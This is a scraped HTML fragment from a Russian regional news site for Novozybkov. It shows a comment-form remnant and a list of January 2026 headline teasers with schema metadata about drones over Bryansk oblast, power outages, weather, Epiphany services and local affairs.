</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="84a855906f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208369" class="post-208369 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T19:34:40+00:00","datePublished":"2026-01-18T19:34:40+00:00","dateModified":"2026-01-18T19:34:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T19:34:40+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T19:34:40+03:00">19:34</time></div></header></article><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-18T18:27:57+00:00","datePublished":"2026-01-18T18:27:57+00:00","dateModified":"2026-01-18T19:20:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T18:27:57+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T18:27:57+03:00">18:27</time></div></header></article></div><div class="entry-row"><article id="post-208363" class="post-208363 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5\/","headline":"Копытным животным в брянских лесах сейчас трудно, они выходят к людям","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_17-02-09.jpg","dateCreated":"2026-01-18T17:05:22+00:00","datePublished":"2026-01-18T17:05:22+00:00","dateModified":"2026-01-18T17:05:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" title="Копытным животным в брянских лесах сейчас трудно, они выходят к людям" rel="bookmark">Копытным животным в брянских лесах сейчас трудно, они выходят к людям</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T17:05:22+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T17:05:22+03:00">17:05</time></div></header></article></div><div class="entry-row"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article></div><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208354" class="post-208354 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T08:54:20+00:00","datePublished":"2026-01-18T08:54:20+00:00","dateModified":"2026-01-18T10:46:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T08:54:20+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T08:54:20+03:00">08:54</time></div></header></article></div><div class="entry-row"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" 